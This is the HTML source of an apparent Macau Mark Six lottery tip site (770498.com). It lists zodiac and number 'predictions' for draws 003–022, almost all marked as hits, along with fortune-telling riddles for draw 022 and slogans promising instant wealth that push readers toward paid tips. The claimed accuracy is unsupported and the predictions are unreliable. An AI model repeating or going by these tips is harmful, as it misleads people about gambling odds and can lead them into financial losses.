<tr><td><script>document.write(am_no)</script>期<x>☆合数单双☆</x><b>【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>点击领取</font></span></a>")</script>】</b>开:<c>發</span>00</c>准</td></tr><!--  -->
<!-- -->


<!--  -->

<tr><td><span style="background-color: #99CC00">内幕猛料，手慢无（770498.com）</span></td></tr><!--  -->

<!--  -->
</tbody>

</table>


<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『单双四肖』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">



<tbody>



<tr><td>015期:<font color="#0000FF">单</font>╠兔牛蛇<span style="background-color: #FFFF00">猪</span>╣<font color="#0000FF">双</font>╠狗龙猴虎╣开:猪31中</td></tr><!--  -->
<tr><td>016期:<font color="#0000FF">单</font>╠牛鸡蛇羊╣<font color="#0000FF">双</font>╠<span style="background-color: #FFFF00">鼠</span>虎马龙╣开:鼠06中</td></tr><!--  -->
<tr><td>017期:<font color="#0000FF">单</font>╠兔猪牛鸡╣<font color="#0000FF">双</font>╠虎龙<span style="background-color: #FFFF00">狗</span>鼠╣开:狗32中</td></tr><!--  -->
<tr><td>018期:<font color="#0000FF">单</font>╠猪蛇羊<span style="background-color: #FFFF00">兔</span>╣<font color="#0000FF">双</font>╠龙鼠马猴╣开:兔39中</td></tr><!--  -->
<tr><td>019期:<font color="#0000FF">单</font>╠牛鸡兔猪╣<font color="#0000FF">双</font>╠马龙<span style="background-color: #FFFF00">猴</span>虎╣开:猴46中</td></tr><!--  -->
<tr><td>020期:<font color="#0000FF">单</font>╠猪牛羊蛇╣<font color="#0000FF">双</font>╠狗鼠虎龙╣开:马12<font color="#808080">错</font></td></tr><!--  -->
<tr><td>021期:<font color="#0000FF">单</font>╠鸡兔蛇猪╣<font color="#0000FF">双</font>╠虎马狗<span style="background-color: #FFFF00">鼠</span>╣开:鼠42中</td></tr><!--  -->
<tr><td>022期:<font color="#0000FF">单</font>╠牛蛇猪羊╣<font color="#0000FF">双</font>╠龙鼠虎马╣开:發00中</td></tr><!--  -->




<!-- 
<tr><td>000期:<font color="#0000FF">单</font>╠正在更新╣<font color="#0000FF">双</font>╠正在更新╣开:發00中</td></tr><!--  -->


<tr><td><span style="background-color: #99CC00">不看后悔，看了暴富（770498.com）</span></td></tr><!--  -->

</tbody>
</table>

<!-- ----------------------------------------------------------- -->
<script src="https://otc.edgozy.com/assets/sites_am5.js?10"></script>
<!-- ----------------------------------------------------------- -->
<!-- ----------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『九肖中特』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao">


<tbody>



<tr><td>003期<x>九肖</x><b>╠马牛兔<span style="background-color: #FFFF00">鸡</span>鼠猴虎羊猪╣</b>开:鸡09准</td></tr><!--  -->
<tr><td>004期<x>九肖</x><b>╠羊狗鼠龙<span style="background-color: #FFFF00">鸡</span>虎猪蛇马╣</b>开:鸡45准</td></tr><!--  -->
<tr><td>005期<x>九肖</x><b>╠马羊虎兔鼠狗<span style="background-color: #FFFF00">猪</span>牛蛇╣</b>开:猪43准</td></tr><!--  -->
<tr><td>006期<x>九肖</x><b>╠龙鸡<span style="background-color: #FFFF00">蛇</span>羊猪牛马猴鼠╣</b>开:蛇13准</td></tr><!--  -->
<tr><td>007期<x>九肖</x><b>╠猪羊兔虎<span style="background-color: #FFFF00">牛</span>狗鸡马猴╣</b>开:牛41准</td></tr><!--  -->
<tr><td>008期<x>九肖</x><b>╠兔猴鼠虎蛇<span style="background-color: #FFFF00">鸡</span>牛羊马╣</b>开:鸡21准</td></tr><!--  -->
<tr><td>009期<x>九肖</x><b>╠鸡猴<span style="background-color: #FFFF00">虎</span>兔猪龙马狗牛╣</b>开:虎28准</td></tr><!--  -->
<tr><td>010期<x>九肖</x><b>╠猪马鸡蛇羊<span style="background-color: #FFFF00">兔</span>牛鼠龙╣</b>开:兔27准</td></tr><!--  -->
<tr><td>011期<x>九肖</x><b>╠<span style="background-color: #FFFF00">羊</span>猪虎鼠蛇猴鸡龙马╣</b>开:羊11准</td></tr><!--  -->
<tr><td>012期<x>九肖</x><b>╠蛇马<span style="background-color: #FFFF00">羊</span>兔鼠鸡龙猴狗╣</b>开:羊11准</td></tr><!--  -->
<tr><td>013期<x>九肖</x><b>╠羊猪马虎<span style="background-color: #FFFF00">蛇</span>猴鸡狗兔╣</b>开:蛇01准</td></tr><!--  -->
<tr><td>014期<x>九肖</x><b>╠马羊猴鸡猪蛇鼠牛<span style="background-color: #FFFF00">龙</span>╣</b>开:龙26准</td></tr><!--  -->
<tr><td>015期<x>九肖</x><b>╠猴兔蛇狗牛虎龙鸡<span style="background-color: #FFFF00">猪</span>╣</b>开:猪31准</td></tr><!--  -->
<tr><td>016期<x>九肖</x><b>╠狗马羊<span style="background-color: #FFFF00">鼠</span>兔猪牛鸡猴╣</b>开:鼠06准</td></tr><!--  -->
<tr><td>017期<x>九肖</x><b>╠鸡蛇兔猴鼠<span style="background-color: #FFFF00">狗</span>龙猪马╣</b>开:狗32准</td></tr><!--  -->
<tr><td>018期<x>九肖</x><b>╠羊龙蛇<span style="background-color: #FFFF00">兔</span>马虎鼠鸡牛╣</b>开:兔39准</td></tr><!--  -->
<tr><td>019期<x>九肖</x><b>╠鼠狗蛇猪<span style="background-color: #FFFF00">猴</span>鸡兔龙羊╣</b>开:猴46准</td></tr><!--  -->
<tr><td>020期<x>九肖</x><b>╠兔虎狗猪<span style="background-color: #FFFF00">马</span>蛇鼠羊鸡╣</b>开:马12准</td></tr><!--  -->
<tr><td>021期<x>九肖</x><b>╠龙猪马<span style="background-color: #FFFF00">鼠</span>牛猴羊蛇兔╣</b>开:鼠42准</td></tr><!--  -->
<tr><td>022期<x>九肖</x><b>╠蛇龙牛虎马鸡兔羊猴╣</b>开:發00准</td></tr><!--  -->



<!--  
<tr><td>000期<x>九肖</x><b>╠本期资料正在更新中╣</b>开:發00准</td></tr><!--  -->

<tr><td><span style="background-color: #99CC00">买什么？高手来告诉你（770498.com）</span></td></tr><!--  -->

</tbody>


</table>
<!-- ----------------------------------------------------------- -->
<script>load_hp3();</script>
<!-- ----------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『琴棋书画』</font>770498.com</td></tr><b></b></tbody></table>
<table class="thao" width="101%">

<tbody>




 <tr><td>016期<b>琴棋书画肖</b><c>╠画<span style="background-color: #FFFF00">棋</span>琴╣</c><x>开:鼠06准</x></td></tr><!--  -->
 <tr><td>017期<b>琴棋书画肖</b><c>╠<span style="background-color: #FFFF00">棋</span>琴书╣</c><x>开:狗32准</x></td></tr><!--  -->
 <tr><td>018期<b>琴棋书画肖</b><c>╠画书棋╣</c><x>开:兔39<font color="#808080">错</font></x></td></tr><!--  -->
 <tr><td>019期<b>琴棋书画肖</b><c>╠琴棋<span style="background-color: #FFFF00">画</span>╣</c><x>开:猴46准</x></td></tr><!--  -->
 <tr><td>020期<b>琴棋书画肖</b><c>╠棋<span style="background-color: #FFFF00">书</span>琴╣</c><x>开:马12准</x></td></tr><!--  -->
 <tr><td>021期<b>琴棋书画肖</b><c>╠画琴<span style="background-color: #FFFF00">棋</span>╣</c><x>开:鼠42准</x></td></tr><!--  -->
 <tr><td>022期<b>琴棋书画肖</b><c>╠琴棋画╣</c><x>开:發00准</x></td></tr><!--  -->


<!--
 <tr><td>000期<b>琴棋书画肖</b><c>╠更新中╣</c><x>开:發00准</x></td></tr><!--  -->

<tr><td style="line-height:27px;">
琴肖:鸡兔蛇 棋肖:鼠牛狗<br/>
书肖:马龙虎 画肖:羊猪猴</td></tr>

<tr><td><span style="background-color: #99CC00">跟对人，赢一生！（770498.com）</span></td></tr><!--  -->

</tbody>
</table>




<!-- ----------------------------------------------------------- -->

<!-- ----------------------------------------------------------- -->

<!-- ----------------------------------------------------------- -->
<table width="100%" id="qhzt"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『前后生肖』</font>770498.com</td></tr></tbody></table>
<table class="thao">




<tbody>


<!-- 
<tr><td>000期:<b>前后生肖</b><font color="#FF0000">╠更新╣</font><x>开:發00准</x></td></tr><!--  -->


<tr><td>018期:<b>前后生肖</b><font color="#FF0000">╠前肖╣</font><x>开:兔39准</x></td></tr><!--  -->
<tr><td>019期:<b>前后生肖</b><font color="#FF0000">╠后肖╣</font><x>开:猴46准</x></td></tr><!--  -->
<tr><td>020期:<b>前后生肖</b><font color="#FF0000">╠后肖╣</font><x>开:马12准</x></td></tr><!--  -->
<tr><td>021期:<b>前后生肖</b><font color="#FF0000">╠后肖╣</font><x>开:鼠42</x><font color="#808080">错</font></td></tr><!--  -->
<tr><td>022期:<b>前后生肖</b><font color="#FF0000">╠前肖╣</font><x>开:發00准</x></td></tr><!--  -->


<!--<tr><td><script>document.write(am_no)</script>期:<b>前后生肖</b><font color="#FF0000">╠<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000'><font color='#FFFF00'>领取</font></span></a>")</script>╣</font><x>开:發00准</x></td></tr>

<!--  -->


<!--  -->

<b>

<tr><td>前肖:鼠牛虎兔龙蛇☆后肖:马羊猴鸡狗猪</td></tr>

</b>


<tr><td><span style="background-color: #99CC00">高手指路，今晚就发！（770498.com）</span></td></tr><!--  -->



</tbody>

</table>
<!-- ----------------------------------------------------------- -->
</p>
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『挂牌解析』</font>770498.com</td></tr><b></b></tbody></table>


<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/amgp.jpg?200"></script><!--  -->









<tr><td><font color="#FF0000" face="微软雅黑">022期开奖时间2026年01月22(星期四)晚9:30开(农历十二月初四猴冲虎)<br></font>
◎生肖属性：丙申日；五行属性：火；地支六冲：猴冲虎，无马；六合：蛇；三合：鼠龙。空亡肖：牛羊。<br>
◎六合不出：猴龙虎；三合不出：兔牛鼠；应开生肖：龙鸡猴鼠牛。防：马狗<br>
◎开奖日必开生肖→→猴日：狗羊马兔牛鼠<br>
◎开奖日日柱对应五行→→丙申日：火木金<br>
◎开奖日必开生肖→→丙申：猴猪虎狗鸡羊<br>
◎上期马必开：马龙兔虎牛鸡猪<br>
《022期》《《澳门挂牌之全篇》》<br>
022期正版彩图挂牌:挂:18 爆:龙 挂牌成语:妄下雌黄 挂牌出肖:猴羊鸡龙马兔<br>
022期【解 释】形容乱改文字；乱发议论。<br>
022期另版澳门马会挂牌:21牛<br>
022期马会挂牌:挂06 23=15<br>
022期正版数码挂牌:挂:20射:46=31 一句真言:二三相合是一事(19437)<br>
022期蓝天玄挂牌: 33马<br>
022期藏寶圖 新:原版藏宝图已经停料，现在网络上的都是仿制版本，请谨慎参考。<br>
022期跑狗：【堀】風餐露宿，艰难竭蹶，愿君借我一勺水；餐食餐清，艰难竭蹶，不作巴南天外意。玄機測字：《深》<br>
022期澳门关门联：三更时天登泰山，马蛇羊猴是特码。解 [登] [9358]<br>
022期澳门开门联：羊入虎穴收悔迟，本期要钱看蓝红。解 [收] [2564]<br>
022期另澳门关门联：一路领先五六三，二七合并三到今 解 [来] [38726] <br>
022期另澳门开门联：有是一个节日到，得尾就为中特码 解 [第] [27619] <br>
022期内部万花来料：万花开右边一五六七走，蓝绿色彩尽显牛藏马居<br>
022期台湾玄门挂牌：[鹬蚌相争][146]<br>
022期火车头：烧伤兔。诗：羊死马伤，赋性愚蠢窍不通。   <br>
022期火烧图解：火烧“兔”。诗：草管人命更平常，三四在后五六中。 <br>
022期无字天书：三通鼓角四更鸡，日色高升月低微。猴20    <br>
022期最老版无字天书：猪前狗后结亲家，看看地支是哪家。龙20 <br>
022期九宫禁肖：蛇    <br>
022期必中人物：杨志 <br>
022期二字经：慈母。<br> 
022期六合信箱紅字：近火先焦  暗码：05 14 31 47<br>
022期一語中特：饥寒交迫<br>	
022期挂牌绝杀料/挂牌绝杀：龙<br>
022期正版黄大仙射箭图：正20 射13 34<br>
022期另版黄大仙射箭图：正08 射47 33<br>
022期澳门牌：[头破血流][145]<br>
022期澳门信封挂牌：代门有车马客行（午时上下）加5428<br>
022期波段预测：主10----27 35--49  <br>
022期特码大小单双句：【牛嘴不开一八发】解：？<br>
022期特码大小单双句：【三十四四两数来】解：？<br>
022期铁算盘:须知才会赢（洛刚行子空叹息）开：？<br>
022期《澳门六合天书挂牌 》天书：二月春风象六型，九号尾数连带八。天码：03，15，22，27,32，36，42 <br>
022期六合对联诗：横联：三三足养 上联：三四红中二三送 下联：一九合五二七开 解：落。密码：3786<br>
022期正版马会大门口挂牌一句话：本期二九一八有玄机＝＝ ［挂28送19］开<br>
022期另类马会大门口挂牌一句话：牛羊兔蛇争先来    ＝＝ ［马会送34］开<br>
022期澳门生活开门联：佳人等待好合数，二七加三好码来 解 [等] [06539]<br>
022期澳门生活关门联：九字当头一八逃，悲哀六字梦想破 解 [头] [01556]</tr></td>



	
	
	
	

	
	
	
	<font face="微软雅黑"><table><tbody><tr><td class="nen"><a target="_blank" href="./guopai.html">
<font color="#FFFF00"><span style="background-color: #2196F3">点击查看历史挂牌全篇</span></font></a></td>
</tr>
</tbody>
</table>

</font></div><font face="微软雅黑">

			<style>
			.nen{font-size:16pt;font-weight:700;font-family:Verdana;color:#FFFF00;line-height:40px;
            background-image:url(https://vhimg1.edgozy.com/153544/photo_2022.jpg);
           background-repeat:no-repeat;
           background-origin:padding-box;
           background-size:100% 40px;
           text-align: center;
        }
   @media screen and (max-width: 750px){
  .nen {font-size:14pt;}
 }
 
 
			element.style {
    background-color: #FFFF00;
    border-radius: 8px;
    box-shadow: 0px 0px 10px 4px #ff0000;
    color: 0000ff;
    font-size: 18pt;
}
		</style>	
<!-- -------------------------------------------------------------------------------------------- -->
<script>load_hp4();</script>
<style>
@media screen and (max-width: 600px){
.yxym.hktuku table, .yxym.amtuku table {
    display: unset !important;
}
</style>
<!-- -------------------------------------------------------------------------------------------- -->
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『精选彩图』</font>770498.com</td></tr><b></b></tbody></table>

<script src="https://otc.edgozy.com/hk/tuku.js?3"></script></font></div><font face="微软雅黑"><!--  -->
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer="" src="https://otc.edgozy.com/assets/comment_v2.js" data-m-beacon="{&quot;siteid&quot;:&quot;61584f433b6d7c4763033be8&quot;,&quot;sitetoken&quot;:&quot;cc53dedeb75&quot;}"></script>
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>
<!-- -------------------------------------------------------------------------------------------- -->
<!-- -------------------------------------------------------------------------------------------- -->
<!-- -------------------------------------------------------------------------------------------- -->
<div class="footer">
	<tr><td><font color="#FF0000">
	说明：提供的内容.只用在合法的⑥合彩资料探讨.不适用于其它<br />
	免责声明：以上广告内容均为赞助商提供.不对其经营行为负责<br />
	【壹码中特】易记域名：770498.com</font></td></tr>
<img src="https://vhimg1.edgozy.com/9999/zh.jpg?2" width="100%">
</div>
</font></div><font face="微软雅黑">
	
<!-- -------------------------------------------------------------------------------------------- -->
<style>.cgi-foot-links ul li a span {height: 40px;display: block;!important}</style>	
	
</font>	
	
</div>	

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
		
</body>
</html>